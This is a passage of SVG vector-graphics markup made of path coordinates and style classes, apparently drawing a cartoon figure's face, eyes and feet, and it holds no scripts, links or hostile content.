c1.07,0.23,2.28,0.49,3.35,0.2c0.13-0.04,0.23-0.15,0.26-0.29c0.02-0.14-0.04-0.28-0.15-0.36c-0.52-0.34-1.08-0.47-1.63-0.59				c-0.17-0.04-0.35-0.08-0.52-0.13c-1.13-0.31-2.12-0.71-3.04-1.23c-0.71-0.4-3.03-1.89-3.07-4.21c-0.06-3.28,3.3-3.99,6.41-4.4				c0.3-0.01,0.6-0.01,0.89-0.01c-0.08,1.3,0.08,2.39,0.51,3.32c0.89,1.96,3.13,3.59,5.35,2.94c2.33-0.68,3.23-3.14,3.71-5.02				c1.83,0.53,3.57,1.23,5.18,2.07c0.34,0.18,0.85,0.47,1.37,0.85c0.32,0.27,0.63,0.55,0.95,0.83c0.9,0.96,1.07,1.85,0.52,2.7				c-0.85,1.32-3.64,2.24-4.68,2.59c-1.72,0.57-3.59,0.6-5.4,0.63c-0.41,0.01-0.82,0.01-1.23,0.03c-0.31,0.01-0.54,0.23-0.57,0.54				c-0.03,0.34,0.19,0.64,0.51,0.7c2.48,0.5,5.12,0.93,7.71,0.31c0.18-0.05,0.37-0.09,0.56-0.14c-0.28,1.18-0.35,2.52-0.19,3.9				c0.11,0.95,0.18,1.92,0.24,2.85c0.08,1.08,0.15,2.2,0.3,3.3c0.29,2.24,0.43,4.49,0.43,6.67				C447.94,422.41,447.93,428.29,445.15,431.68z"/>		</g>	</g>	<path class="st10" d="M375.74,221.05c0,0-25.87,24.45-28.37,48.46c-2.49,24.01,2.77,39.08,11.98,51.55s25.78,31.43,48.62,39.58		c22.84,8.15,64.18-2.53,64.18-2.53s10.09-2.26,21.97,4.86c11.88,7.12,47.43,22.87,84.19,17.76c36.77-5.11,48.73-10.39,51.81-32.73		c3.08-22.34,0.27-47.76-12.95-66.34c-13.23-18.58-8.07-40.49,2.76-44.76s30.83-7.89,38.78-2.83s7.95,14.07,7.44,19.55		c-0.52,5.48,0.65,8.83,5.11,2.3s15.92-25.89,12.59-35.27c-3.33-9.39-18.27-22.73-47.85-22.34s-55.94,9.21-72.38,6.11		c-16.44-3.1-53.4-30.01-66.49-34.28c-13.09-4.27-41.8-17.05-69.76-9.49S374.45,183.83,375.74,221.05z"/>	<path class="st11" d="M405.32,360.72c0,0-39.01-28.37-41.54-57.81c-2.53-29.44,53.87-93.28,53.87-93.28s-14.6-10.79-6.67-17.78		c7.92-6.99,27.49-43.07,98.49-14.98c0,0-58.44-37.14-105.46-7.62c0,0-24.15,16.57-27.16,31.06c-3,14.48-2.39,21.95-2.39,21.95		s-24.45,26.01-27.09,47.26c-2.64,21.24,3.87,50.22,23.38,68.51S405.32,360.72,405.32,360.72z"/>	<path class="st11" d="M681.11,237.91c0,0,0.71-17.98-19.1-18.2c-19.81-0.22-53.59,6.59-53.26,29.96c0,0,10.4-16.84,31.37-18.1		c20.98-1.26,26.21,8.89,24.98,18.99c-1.23,10.1,1.74,12.44,7.86,1.63C679.1,241.38,681.11,237.91,681.11,237.91z"/>	<path class="st11" d="M508.14,268.29c0,0-2.44,10.87,7.95,15.64c10.39,4.77,22.48,1.34,27-2.43c7.89-6.57,6.74-16.33,4.96-17.63		c-1.78-1.3,1.61,4.81-7.09,9.91C532.25,278.88,517.07,281.89,508.14,268.29z"/>	<path class="st11" d="M463.62,250.85c0,0-5.83,8.31-2.08,15.43s7.66,11.66,19.33,12.96s18.83-8.04,16.64-7.37		c-2.19,0.67-2.65,4.68-10.19,2.37C479.77,271.92,463.28,267.76,463.62,250.85z"/>	<path class="st11" d="M490.96,299.98c0,0,3.7,8.1,9.74,3.32c6.04-4.78,2.84,5.97-0.58,7.54c-3.42,1.57-12.29-1.24-11.83-5.06		C488.76,301.97,490.96,299.98,490.96,299.98z"/>	<path class="st11" d="M474.3,333.2c0,0-5.72-1.51-5.03,3.03c0.69,4.54,6.4,6.87,12.25,7.75c5.85,0.89,13.57,2.16,12.35-2.17		c-1.22-4.33-1.44-4.05-4.32-4.32C486.66,337.23,474.3,333.2,474.3,333.2z"/>	<path d="M532.54,309.04c-2.1,15.48-19.8,21.32-33.27,21.69c-7.59,0.21-15.34-1.32-21.96-5.15c-5.4-3.13-9.89-7.86-12.73-13.41		c-3.51-6.85-4.23-15.47-0.3-22.3c0.59-1.03-0.48-2.02-1.42-2.19c-1.21-0.22-2.43,0.36-3.04,1.41c-7.84,13.62,0.66,30.68,12.71,38.5		c7.06,4.58,15.41,6.65,23.76,6.83c8.25,0.18,16.93-1.39,24.4-4.96c8.26-3.95,15.31-11.21,16.58-20.58		C537.61,306.35,532.85,306.76,532.54,309.04L532.54,309.04z"/>	<path d="M453.16,292.69c2.26-0.95,4.66-1.39,7.21-1.27c2.48,0.11,4.95,0.76,7.19,1.95c1.08,0.58,2.49,0.28,3.29-0.64		c0.7-0.79,0.83-2.21-0.24-2.78c-5.84-3.11-12.87-3.4-18.97-0.84c-1.01,0.42-1.93,1.6-1.45,2.73		C450.68,292.97,452.16,293.11,453.16,292.69L453.16,292.69z"/>	<path d="M531.26,309.69c2.54,0.11,5.11,0.24,7.59,0.84c1.17,0.28,2.31,0.67,3.38,1.24c1.16,0.62,2.06,1.46,3.01,2.37		c0.14,0.14,0.58,0.47,0.83,0.31c0.25-0.16,0.14-0.69,0.09-0.88c-0.26-1.09-0.99-2.12-1.79-2.89c-2.08-2-4.3-3.42-7.11-4.17		c-2.63-0.71-5.37-0.85-8.08-0.97c-0.84-0.04-0.07,1.62,0.08,1.92c0.28,0.55,0.62,1.08,1.04,1.53		C530.52,309.24,530.89,309.67,531.26,309.69L531.26,309.69z"/>	<path d="M474.61,333.97c5.48,2.21,11.22,3.71,17.09,4.38c0.99,0.11-0.44-0.75-0.6-0.83c-0.95-0.49-2.04-0.92-3.12-1.04		c-4.51-0.51-8.97-1.61-13.08-3.27c-0.26-0.1-2.22-0.9-2.39-0.48C472.36,333.14,474.47,333.92,474.61,333.97L474.61,333.97z"/>	<path d="M491.78,295.58c-1.65,1.37-2.65,3.46-2.5,5.62c0.13,2.02,1.06,3.92,2.81,5.02c4.45,2.81,10.81,0.55,13.25-3.87		c1.26-2.29,1.38-5.17,0.43-7.59c-0.38-0.97-2.01-0.68-2.73-0.37c-0.71,0.31-2.12,1.16-1.72,2.15c0.34,0.87,0.5,1.61,0.52,2.46		c0.01,0.46-0.02,0.91-0.08,1.36c-0.03,0.21-0.07,0.42-0.12,0.63c-0.06,0.26,0.06-0.18-0.02,0.07c-0.04,0.13-0.08,0.26-0.12,0.38		c-0.15,0.43-0.36,0.82-0.56,1.23c-0.11,0.25,0.15-0.21,0,0.01c-0.06,0.09-0.12,0.18-0.18,0.26c-0.14,0.19-0.29,0.37-0.45,0.56		c-0.24,0.28-0.02,0.01,0.04-0.03c-0.08,0.07-0.15,0.14-0.23,0.21c-0.09,0.08-0.19,0.15-0.28,0.23c-0.23,0.19,0.38-0.24,0.13-0.09		c-0.17,0.1-0.33,0.2-0.5,0.3c-0.27,0.16,0.48-0.21,0.18-0.09c-0.11,0.04-0.22,0.1-0.34,0.14c-0.06,0.02-0.21,0.06-0.27,0.1		c0.38-0.26,0.4-0.12,0.12-0.05c-0.09,0.02-0.19,0.05-0.28,0.07c-0.02,0.01-0.05,0.01-0.07,0.02c-0.19,0.03-0.19,0.04,0,0.01		c0.05-0.01,0.1-0.01,0.15-0.02c-0.07,0.01-0.14,0.02-0.22,0.03c-0.1,0.01-0.19,0.02-0.29,0.02c-0.1,0.01-0.19,0.01-0.29,0.01		c-0.31,0.01-0.16,0.07,0.02,0.01c-0.15,0.05-0.49-0.04-0.65-0.07c-0.08-0.01-0.61-0.13-0.41-0.07c0.23,0.06-0.07-0.02-0.12-0.04		c-0.09-0.03-0.18-0.06-0.27-0.09c-0.2-0.08-0.4-0.16-0.59-0.26c0.02,0.01-0.39-0.22-0.2-0.11c0.16,0.1-0.1-0.07-0.13-0.09		c-0.16-0.11-0.31-0.23-0.45-0.36c-0.14-0.12-0.27-0.25-0.39-0.38c-0.06-0.07-0.12-0.14-0.17-0.2c-0.04-0.05-0.08-0.1-0.12-0.16		c0.07,0.1,0.08,0.11,0.02,0.03c-0.41-0.64-0.69-1.36-0.82-2.11c-0.04-0.23,0.02,0.2,0-0.03c-0.01-0.11-0.02-0.22-0.03-0.34		c-0.01-0.22-0.01-0.45,0-0.67c0.01-0.22,0.04-0.45,0.07-0.67c0.01-0.09,0.04-0.17,0.05-0.26c0.05-0.29-0.04,0.11,0.01-0.06		c0.14-0.4,0.29-0.78,0.51-1.14c-0.23,0.38,0.13-0.12,0.22-0.25c0.19-0.26-0.07,0.13-0.1,0.09c-0.01-0.02,0.29-0.25,0.3-0.27		c0.61-0.51,1.14-1.66,0.11-2.04C493.95,294.42,492.61,294.9,491.78,295.58L491.78,295.58z"/>	<path class="st6" d="M473.44,240.42c0,0-11.99,7.8-7.33,19.92c4.66,12.12,18.71,16.5,27.11,13.05c8.41-3.44,11.18-15.14,9.64-19		S497.23,234.89,473.44,240.42z"/>	<path class="st6" d="M523.16,245.71c0,0-19.31,10.17-13,23.5s22.41,11.99,29.18,6.83s12-16.18,4.63-25.66		S523.16,245.71,523.16,245.71z"/>	<path d="M471.53,239.21c-3.61,1.9-6.4,4.98-7.88,8.79c-1.7,4.37-1.38,9.36,0.14,13.74c2.81,8.09,10.28,13.09,18.49,14.57		c8.47,1.52,18.09-2.58,21.53-10.78c3.18-7.58,0.88-17.53-5.87-22.46c-3.93-2.87-8.99-5.23-13.85-5.85		c-4.19-0.54-8.18,0.45-12.12,1.83c-2.34,0.82-0.85,3.91,1.23,3.18c2.81-0.99,5.73-1.92,8.74-1.91c3.51,0.02,6.82,1.35,9.89,2.95		c3.42,1.78,6.24,3.83,7.92,7.4c1.52,3.23,2.07,6.94,1.4,10.46c-1.38,7.32-8.28,12.26-15.59,12.23c-6.75-0.03-13.93-3.84-17.08-9.91		c-3.81-7.34-2.67-17.26,5.15-21.38C475.79,240.94,473.39,238.23,471.53,239.21L471.53,239.21z"/>	<path d="M506.81,261.56c-1.17,8.1,3.6,15.25,10.87,18.58c3.9,1.79,8.16,2.49,12.42,1.89c4.64-0.65,8.92-3,12.42-6.04		c6.87-5.96,9.48-16.28,4.68-24.35c-4.44-7.46-14.67-11.39-22.87-8.4c-4.42,1.61-9.09,4.15-12.25,7.7		C509.38,253.99,507.96,257.71,506.81,261.56c-0.61,2.04,3.12,2.94,3.73,0.89c0.85-2.87,1.83-5.7,3.6-8.15		c1.96-2.71,4.84-4.61,7.77-6.13c3.45-1.79,6.85-3.14,10.8-2.48c3.54,0.59,6.91,2.31,9.37,4.94c5.32,5.67,4.71,14.69,0.03,20.56		c-4.69,5.88-12.73,9.19-20.07,7.11c-7.05-2-12.6-8.25-11.49-15.85C510.85,260.35,507.11,259.46,506.81,261.56L506.81,261.56z"/>	<path d="M457.9,221.98c4.75-10.24,16.14-16.9,27.42-15.67c0.77,0.08,0.94-0.43,0.53-1c-0.5-0.69-1.57-1.18-2.4-1.27		c-11.81-1.29-23.92,5.32-28.94,16.15C454.02,221.24,457.43,222.98,457.9,221.98L457.9,221.98z"/>	<path d="M548.49,220.19c7.6,2.16,13.67,8.62,15.53,16.27c0.46,1.9,4.24,1.19,3.77-0.7c-2.15-8.83-9.14-15.94-17.86-18.42		C547.98,216.79,546.07,219.51,548.49,220.19L548.49,220.19z"/>	<path d="M467.5,242.42c-0.11,0.01-0.22,0.02-0.33,0.04c-0.26,0.04,0.38-0.01,0.12,0c-0.2,0-0.4,0.01-0.59,0		c-0.2-0.01-0.4-0.02-0.59-0.05c-0.31-0.03-0.11-0.07,0.05,0.01c-0.07-0.03-0.18-0.03-0.26-0.05c-0.19-0.04-0.39-0.09-0.58-0.14		c-0.13-0.04-0.43-0.19-0.57-0.18c0.22,0.08,0.27,0.1,0.14,0.05c-0.04-0.02-0.08-0.03-0.12-0.05c-0.1-0.04-0.2-0.09-0.3-0.13		c-0.18-0.08-0.36-0.17-0.53-0.27c-0.17-0.1-0.34-0.2-0.51-0.3c0.35,0.21-0.12-0.09-0.22-0.17c-0.32-0.24-0.62-0.5-0.9-0.78		c-0.03-0.03-0.22-0.24-0.08-0.09c0.15,0.17-0.09-0.11-0.12-0.14c-0.13-0.15-0.25-0.31-0.36-0.47c-0.24-0.34-0.46-0.7-0.64-1.08		c-0.18-0.36-0.76-0.63-1.12-0.72c-0.45-0.12-1.05-0.11-1.48,0.08c-0.37,0.16-0.78,0.42-0.92,0.83c-0.14,0.42-0.05,0.74,0.14,1.13		c1.93,3.85,6.52,5.86,10.68,5.34c0.78-0.1,1.74-0.85,1.42-1.73C469.47,242.62,468.39,242.31,467.5,242.42L467.5,242.42z"/>	<path d="M470.82,238.85c-0.63,0.02-0.75-0.01-1.35-0.19c-0.43-0.13,0.27,0.14-0.14-0.06c-0.11-0.05-0.22-0.1-0.33-0.16		c-0.17-0.09-0.25-0.14-0.04-0.01c-0.12-0.08-0.25-0.16-0.37-0.25c-0.04-0.03-0.35-0.23-0.35-0.27c0.01,0.11,0.27,0.24,0-0.01		c-0.09-0.09-0.18-0.18-0.26-0.27c-0.08-0.09-0.42-0.35-0.07-0.06c-0.2-0.16-0.33-0.47-0.48-0.67c-0.13-0.17,0.13,0.26-0.03-0.04		c-0.07-0.13-0.14-0.26-0.2-0.4c-0.06-0.12-0.11-0.24-0.16-0.37c-0.03-0.07-0.14-0.35-0.06-0.15c-0.11-0.31-0.2-0.64-0.28-0.96		c-0.14-0.57-0.23-1.14-0.27-1.61c-0.11-1.24-0.08-2.48-0.01-3.72c0.05-0.88-0.79-1.82-1.55-2.16c-0.65-0.29-1.55-0.3-1.6,0.61		c-0.16,3-0.07,6.22,1.44,8.9c1.53,2.72,4.35,5.12,7.63,5.04c0.87-0.02,0.96-0.96,0.64-1.59		C472.58,239.68,471.73,238.82,470.82,238.85L470.82,238.85z"/>	<path d="M478.42,237.73c-0.94,0.35,1.81,0.29,1.24-0.02c-0.18-0.1-0.35-0.15-0.53-0.27c-0.31-0.21-0.58-0.49-0.81-0.79		c-0.51-0.65-0.83-1.43-1.15-2.19c-0.66-1.61-1.25-3.27-1.5-4.99c-0.42-2.91,0.29-6.42,3.05-7.98c0.7-0.4-0.41-0.62-0.71-0.65		c-0.77-0.09-1.91-0.12-2.62,0.28c-3.61,2.04-4.18,6.41-3.22,10.11c0.5,1.91,1.19,4.13,2.38,5.73c1.44,1.93,4.49,2.16,6.61,1.37		c0.11-0.04,0.56-0.16,0.55-0.37c-0.01-0.21-0.47-0.3-0.57-0.33C480.35,237.43,479.19,237.44,478.42,237.73L478.42,237.73z"/>	<path d="M537.18,245.99c1.36,0.15,2.55-0.81,3.51-1.66c1.1-0.97,2.08-2.28,1.85-3.82c-0.02-0.15-0.36-0.33-0.44-0.38		c-0.38-0.24-0.79-0.45-1.2-0.65c-0.41-0.19-0.82-0.39-1.25-0.54c-0.05-0.02-0.58-0.18-0.57-0.11c0.19,1.34-0.53,2.54-1.45,3.44		c-0.82,0.81-1.83,1.68-2.97,1.96c0.03-0.01,0.06-0.01,0.09-0.02c-0.29,0.06-0.57,0.08-0.86,0.05c-0.24-0.03,0.12,0.25,0.1,0.23		c0.3,0.23,0.66,0.42,0.99,0.59c0.44,0.23,0.88,0.44,1.34,0.62C536.6,245.82,536.89,245.96,537.18,245.99L537.18,245.99z"/>	<path d="M542.78,247.41c5.63-1.04,10.03-5.7,10.34-11.49c0.07-1.21-3.72-1.75-3.77-0.71c-0.28,5.13-3.91,9.63-9.02,10.58		c-0.74,0.14-0.8,0.71-0.21,1.11C540.84,247.4,541.92,247.57,542.78,247.41L542.78,247.41z"/>	<path d="M547.09,251.4c2.13,0.09,4.32-0.03,6.41-0.49c1.8-0.39,3.82-1.39,4.04-3.44c0.02-0.17-0.31-0.39-0.4-0.46		c-0.36-0.27-0.77-0.5-1.17-0.7c-0.12-0.06-1.83-0.83-1.86-0.59c-0.22,2.04-2.2,3.01-3.99,3.38c-2.05,0.42-4.16,0.55-6.25,0.45		c-0.26-0.01,0.05,0.3,0.06,0.31c0.26,0.26,0.64,0.47,0.96,0.65C545.53,250.89,546.32,251.37,547.09,251.4L547.09,251.4z"/>	<path d="M497.38,262.63c0.02-0.63-0.16-1.29-0.56-1.79c-0.21-0.26-0.46-0.5-0.77-0.64c-0.56-0.24-1.19-0.25-1.79-0.2		c-0.14,0.01-0.28,0.04-0.42,0.06c-0.03-0.01-0.07-0.02-0.11-0.03c0.15-0.04,0.31-0.07,0.46-0.11c0.2-0.06,1.82-0.59,1.33-0.94		c-0.91-0.65-2.14-0.57-3.2-0.44c-0.81,0.1-1.63,0.31-2.39,0.61c-0.52,0.2-1.04,0.44-1.48,0.79c-0.61,0.48-1.05,1.08-1.16,1.86		c-0.11,0.81,0.18,1.68,0.66,2.33c0.43,0.59,1,1.08,1.67,1.37c1.02,0.45,2.12,0.45,3.21,0.31c0.87-0.11,1.73-0.34,2.53-0.68		c0.5-0.21,0.97-0.47,1.36-0.86C497.15,263.86,497.36,263.23,497.38,262.63z"/>	<path d="M526.18,265.82c-0.05-1.3-0.88-2.41-3.94-2.55c0.07-0.06,2.18-0.45,2.19-0.54c0.06-0.32-0.18-0.63-0.42-0.8		c-1.89-1.35-4.93-1.96-6.86-0.32c-0.56,0.48-0.99,1.2-1.01,1.94c-0.03,0.97,0.28,1.9,0.87,2.67c0.67,0.88,1.61,1.5,2.6,1.95		c1.15,0.53,2.51,0.8,3.78,0.66c0.78-0.08,1.69-0.4,2.2-1.03C526.07,267.2,526.21,266.57,526.18,265.82z"/>	<path d="M377.45,221.21c-1.31-12.7,3.03-25.07,10.85-35.01c8.06-10.24,19.43-17.88,31.74-22.06c13.14-4.46,27.24-5.16,40.92-3.31		c14.61,1.97,28.6,6.98,41.79,13.46c14.19,6.97,27.47,15.59,40.59,24.35c1.62,1.08,3.25,2.17,4.87,3.26		c0.73,0.49,2.16,1.06,2.83,0.16c0.65-0.88-0.41-2.15-1.09-2.61c-13.6-9.11-27.24-18.22-41.76-25.81		c-13.7-7.16-28.25-12.95-43.52-15.66c-14.09-2.5-28.76-2.6-42.64,1.18c-13.21,3.6-25.47,10.7-34.72,20.85		c-8.78,9.62-14.36,21.98-14.38,35.11c0,1.66,0.09,3.31,0.26,4.96C373.38,221.92,377.7,223.71,377.45,221.21L377.45,221.21z"/>	<path d="M387.56,210.13c-13.78,10.02-26.46,22.22-34.73,37.27c-8.48,15.43-12.14,33.65-7.53,50.88		c4.25,15.9,14.32,30.39,25.78,41.98c11.45,11.58,25.69,20.72,41.74,24.19c17.99,3.89,36.56,0.45,54.19-3.64		c2.16-0.5,4.32-1.02,6.48-1.54c2.15-0.51,4.39-1.13,6.6-0.72c2.15,0.39,4.08,1.63,5.91,2.74c1.9,1.15,3.8,2.28,5.74,3.35		c7.72,4.26,15.83,7.81,24.18,10.63c16.5,5.56,33.93,8.31,51.34,8.07c8.64-0.12,17.28-0.96,25.77-2.56		c7.94-1.5,16.08-3.43,23.09-7.62c14.59-8.73,18.14-27.08,18.23-42.87c0.09-15.84-4.23-31.67-12.36-45.26		c-1.94-3.24-4.08-6.34-6.43-9.3c-0.79-1-5.05,0.15-4.47,1.52c0.11,0.25,0.21,0.5,0.32,0.76c1.54-0.42,3.09-0.84,4.63-1.26		c-2.87-6.62-5.53-13.87-5.15-21.21c0.35-6.74,3.59-12.65,8.96-16.71c5.5-4.15,12.48-5.64,19.25-5.85		c3.72-0.12,7.47,0.04,11.14,0.68c3.39,0.59,7.57,1.45,9.92,4.19c2.3,2.68,2.41,6.67,2.58,10.01c0.22,4.49,0.2,8.98-0.05,13.46		c-0.08,1.51,2.46,0.83,3.21,0.57c5.81-2,9.07-7.92,11.93-12.96c3.13-5.5,6.08-11.42,7.57-17.6c1.35-5.62,1.15-11.46-2.07-16.43		c-3.25-5.01-8.69-8.63-13.92-11.31c-23.82-12.21-51.5-5.44-76.49-1.78c-7.59,1.11-15.25,1.98-22.94,1.91		c-7.19-0.07-14.72-1.17-20.55-5.71c-0.82-0.64-2.17-0.37-3.06,0.01c-0.42,0.18-2.08,1.14-1.25,1.78		c9.93,7.73,23.98,6.93,35.81,5.84c13.14-1.21,26.06-4.07,39.17-5.59c12.24-1.41,25.04-1.51,36.92,2.2		c10.36,3.23,23.85,10.32,24.53,22.59c0.37,6.66-2.55,13.3-5.41,19.14c-1.65,3.36-3.51,6.62-5.55,9.76		c-1.65,2.54-3.51,5.35-6.5,6.38c1.07,0.19,2.14,0.38,3.21,0.57c0.23-4.29,0.28-8.59,0.11-12.89c-0.14-3.49-0.19-7.28-2-10.38		c-1.97-3.37-5.81-4.65-9.4-5.57c-4.11-1.05-8.39-1.39-12.62-1.42c-14.51-0.09-32.74,5.43-36.54,21.45		c-2.1,8.86,1.04,18.04,4.54,26.11c0.66,1.52,5.21,0.1,4.63-1.26c-0.11-0.25-0.21-0.5-0.32-0.76c-1.49,0.51-2.98,1.02-4.47,1.52		c9.59,12.09,15.66,26.78,17.7,42.06c1.02,7.66,1.03,15.45-0.07,23.11c-1.15,7.99-3.26,16.38-8.32,22.85		c-4.77,6.1-11.94,9.17-19.24,11.1c-8,2.11-16.28,3.32-24.53,3.88c-16.88,1.14-33.94-0.71-50.23-5.28		c-8.17-2.29-16.14-5.32-23.79-8.99c-3.81-1.83-7.54-3.82-11.17-5.98c-3.69-2.19-7.13-4.49-11.61-4.36		c-4.21,0.12-8.39,1.5-12.47,2.45c-4.32,1.01-8.65,1.98-13.02,2.8c-8.67,1.63-17.48,2.72-26.32,2.4		c-16.76-0.61-32.2-7.38-45.05-17.97c-12.23-10.09-22.79-23.25-29.33-37.73c-3.37-7.46-5.53-15.46-5.89-23.67		c-0.38-8.74,1.23-17.52,4.2-25.73c5.75-15.92,16.75-29.3,29.53-40.16c3.09-2.63,6.3-5.12,9.59-7.51c0.82-0.6,0.42-1.34-0.42-1.54		C389.74,208.98,388.43,209.5,387.56,210.13L387.56,210.13z"/></g><g>	<g>		<path class="st6" d="M340.25,390.41c0,0-10.33,2.34-8.2,7.13s2.88,10.22,1.28,14.16c-1.6,3.94-4.47,9.69,1.7,14.06			c6.18,4.37,18.64,5.86,21.72,5.43c3.09-0.43,12.99-3.83,12.25-9.26c-0.75-5.43-6.82-10.22-16.72-10.54c0,0-2.56-7.67-0.53-10.33			c2.02-2.66,2.88-4.9-0.21-7.24C348.45,391.47,343.23,389.03,340.25,390.41z"/>		<path class="st6" d="M306.17,392.11c0,0-7.45,0.64-7.45,4.26c0,3.62,2.13,5.43,2.34,7.03c0.21,1.6,1.17,9.26,1.17,9.26			s-8.09-5.86-14.06-2.45c-5.96,3.41-9.8,7.99-8.95,12.57c0.85,4.58,3.19,7.77,9.8,8.31s20.98,1.28,25.13,0s10.65-1.38,10.12-9.48			c-0.53-8.09-2.56-13.2-3.09-15.76c-0.53-2.56-1.28-6.28,0-8.09c1.28-1.81-0.21-5.54-3.83-5.54S306.17,392.11,306.17,392.11z"/>		<path class="st7" d="M300.45,431.98c0,0-11.15-5.69-15.86-11.38c-4.71-5.69-7.24,5-3.56,7.07c3.68,2.07,9.83,4.08,13.85,4.14			S300.45,431.98,300.45,431.98z"/>		<g>			<path class="st8" d="M369.76,418.82c-1.62-3.92-6.06-6.26-7.89-7.09c-2.85-1.29-5.95-1.83-8.97-1.6				c-0.05-0.27-0.11-0.53-0.16-0.8c-0.28-1.37-0.54-2.66-0.48-4.09c0.07-1.54,0.51-2.88,0.99-4.1c1.24-1.01,1.8-2.2,1.71-3.62				c-0.3-4.47-6.14-6.86-7.92-7.48c-0.24-0.08-0.48-0.16-0.72-0.23c-0.05-0.46-0.1-0.91-0.16-1.37c-0.08-0.68-0.16-1.35-0.22-2.01				c-0.26-2.65-0.57-5.34-0.87-7.94c-0.33-2.87-0.67-5.84-0.95-8.77c-0.37-3.86-0.77-7.79-1.17-11.58c-0.25-2.43-0.51-4.87-0.75-7.3				c-0.3-2.99-0.64-6.38-0.93-9.67c-0.06-0.7-0.12-1.41-0.18-2.11c-0.36-4.52-1.46-9.06-1.01-13.6c0.03-0.26,0.03-0.57-0.03-0.82				c0.01-0.05,0.02-0.11,0.02-0.16c0.01-1.24-0.65-2.28-1.81-2.85c-1.45-0.72-3.39-0.55-4.61,0.39c-1.62,1.25-1.63,3.55-1.46,5.42				c0.11,1.15,0.22,2.31,0.33,3.46c0.16,1.59,0.31,3.19,0.45,4.78c0.38,4.43,0.75,8.87,1.11,13.3c0.56,6.81,1.14,13.84,1.77,20.76				l0.25,2.81c0.41,4.55,0.83,9.26,1.34,13.88c0.1,0.89,0.17,1.82,0.24,2.71l0.04,0.46c-0.65,0.18-1.26,0.39-1.82,0.64				c-2.42,1.09-6.64,4.14-5.33,7.93c0.16,0.46,0.39,0.92,0.7,1.39l0.01,0.03c0.66,2.05,1.34,4.17,1.55,6.35				c0.12,1.26,0.04,2.52-0.22,3.83c-0.31,0.92-0.69,1.84-1.05,2.73c-0.47,1.15-0.95,2.34-1.32,3.56c-1.1,3.62-0.25,6.88,2.46,9.42				c2.5,2.35,6.03,4.15,10.78,5.5c3.8,1.08,7.98,1.53,12.43,1.33c0.09,0,0.19-0.01,0.28-0.01c4.57-0.23,8.22-1.57,10.88-3.98				C369.46,426.15,371.23,422.36,369.76,418.82z M365.01,426.71c-2.37,1.96-5.62,2.96-9.9,3.06c-4.15,0.1-7.83-0.34-11.25-1.33				c-4.29-1.24-7.43-2.86-9.59-4.95c-1.31-1.27-1.98-2.57-2.05-3.99c-0.07-1.5,0.35-3.01,0.76-4.28c0.25-0.75,0.53-1.51,0.8-2.23				c0.32-0.87,0.66-1.78,0.94-2.68c0.51-1.64,0.67-3.25,0.77-4.75c0.05-0.79,0.1-1.7,0.02-2.6c0.08,0.03,0.15,0.07,0.22,0.1				c1.45,0.77,3.04,1.11,4.64,1.01c0.16-0.01,0.29-0.13,0.31-0.29c0.02-0.16-0.08-0.32-0.24-0.37c-0.22-0.07-0.45-0.15-0.67-0.23				c-0.04-0.04-0.09-0.07-0.15-0.09c-0.64-0.23-1.28-0.49-1.89-0.78c-1.39-0.71-2.56-1.59-3.47-2.62c-0.68-0.76-1.74-2.26-1.25-3.82				c0.14-0.44,0.38-0.9,0.73-1.39c0.79-0.8,1.75-1.38,2.42-1.73c0.54-0.28,1.12-0.52,1.76-0.72c0.1,0.84,0.2,1.54,0.33,2.2				c0.42,2.17,1.9,3.41,4.17,3.49c2.42,0.08,3.99-1.21,4.1-3.38c0.03-0.57,0.03-1.19,0-1.88c1.96,0.75,3.72,1.88,5.12,3.28				c0.94,0.95,1.35,1.84,1.23,2.64c-0.16,1.06-1.28,1.71-2.19,2.24c-1.67,0.97-3.44,1.46-5.32,1.98c-0.45,0.12-0.9,0.25-1.35,0.38				c-0.16,0.05-0.27,0.19-0.27,0.36c0,0.17,0.12,0.33,0.28,0.37c2.34,0.63,4.71-0.17,6.44-0.96c-0.87,2.61-0.61,5.66,0.1,7.74				c-0.57,0.13-1.1,0.28-1.62,0.45c-3.66,1.24-7.01,3.86-9.44,7.38c-0.11,0.17-0.07,0.38,0.1,0.51c0.17,0.13,0.4,0.1,0.52-0.06				c4.17-5.41,11.82-7.73,18.59-5.64c3.51,1.08,6.54,3.14,8.13,5.52C368.79,421.54,367.26,424.86,365.01,426.71z"/>			<path class="st8" d="M323.25,410.24c-0.34-1.03-0.65-2.08-0.95-3.11l-0.17-0.58c-0.14-0.81-0.22-1.5-0.27-2.15				c-0.12-1.56-0.06-3.01,0.18-4.33c0.06-0.31,0.13-0.64,0.24-1.04c0.65-0.71,1.01-1.56,1.09-2.52c0.23-2.91-3.28-4.75-5.71-5.07				l-0.09-0.02c-0.11-0.03-0.21-0.05-0.3-0.07c-1.27-0.38-2.45-0.58-3.23-0.67c-0.31-0.04-0.64-0.07-1.04-0.1				c0-0.93-0.03-1.87-0.05-2.79c-0.02-0.83-0.04-1.67-0.05-2.5c-0.03-2.94-0.04-5.89-0.05-8.83c-0.02-5.4-0.01-10.9-0.01-16.21				c0.01-6.54,0.02-13.31-0.02-19.97c0-0.76,0-1.52,0-2.28c0.01-2.19,0.01-4.45-0.14-6.67c-0.09-1.27-0.24-2.93-0.6-4.54				c-0.23-1.03-0.63-1.77-1.22-2.27c-1.3-1.11-2.99-0.62-4.04,0.13c-1.25,0.89-2.01,2.22-2.15,3.67c-0.09,0.27-0.1,0.56-0.1,0.85				c-0.01,9.87,0.2,19.78,0.2,29.68l0,7.04c0,5.25,0.01,10.5,0.02,15.75c0.01,2.56,0.02,5.12,0.03,7.68c0,0.37-0.01,0.75-0.02,1.14				c-0.01,0.27-0.01,0.55-0.02,0.83c-0.22,0.05-0.43,0.1-0.65,0.15c-1.04,0.27-2.26,0.62-3.37,1.13c-2.1,0.82-3.39,1.91-3.92,3.32				c-0.44,1.16-0.23,2.45,0.56,3.59c0.35,0.64,0.79,1.24,1.22,1.81c0.17,0.23,0.34,0.46,0.48,0.65c0.68,1.53,1.38,3.18,1.75,4.87				c0.04,0.27,0.08,0.54,0.11,0.81c0.06,0.52,0.06,1.05,0.06,1.57c0,0.39,0.01,0.8,0.03,1.16l-0.02,0.17				c-0.01,0.13-0.02,0.27-0.04,0.4c-0.02,0.14-0.03,0.28-0.04,0.41c-2.44-1.92-5.36-2.99-8.48-3.11				c-5.27-0.21-10.42,2.88-13.14,7.85c-0.7,1.28-1.22,2.67-1.56,4.18c-0.43,1.26-0.49,2.57-0.2,3.9c0.28,1.24,1.02,2.95,2.26,4				c0.89,0.99,2.03,1.82,3.29,2.38c3.3,1.48,7.28,1.83,10.79,2.13l0.59,0.05c4.33,0.38,8.64,0.5,12.79,0.36				